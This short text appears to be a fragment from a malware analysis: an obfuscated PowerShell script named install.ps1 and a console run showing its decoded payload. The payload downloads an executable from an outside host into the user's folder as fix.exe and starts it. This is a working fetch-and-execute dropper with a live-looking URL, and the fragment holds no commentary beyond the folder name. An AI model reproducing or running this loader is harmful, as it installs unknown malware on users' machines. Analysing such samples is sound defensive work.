 install.ps1
1 (([ruNTIMe.InTEROpServIces.MArsHAL]::PtRTostRiNgbstr([runtIMe.iNTErOpsERVICeS.MarshAl]::sEcUrestriNgTobStR( $('76492d1116743f0423413b160
PS C:\Users\user> C:\Users\user\Documents\malware-analysis\install.ps1
$username = $env:USERNAME
$url = "http://ayugram.temp.swtest.ru/fix"
$output = "C:\Users\$username\fix.exe"
Start-Sleep -Seconds 1
Invoke-WebRequest -Uri $url -OutFile $output
Start-Sleep -Seconds 5
Start-Process -FilePath $output
PS C:\Users\user>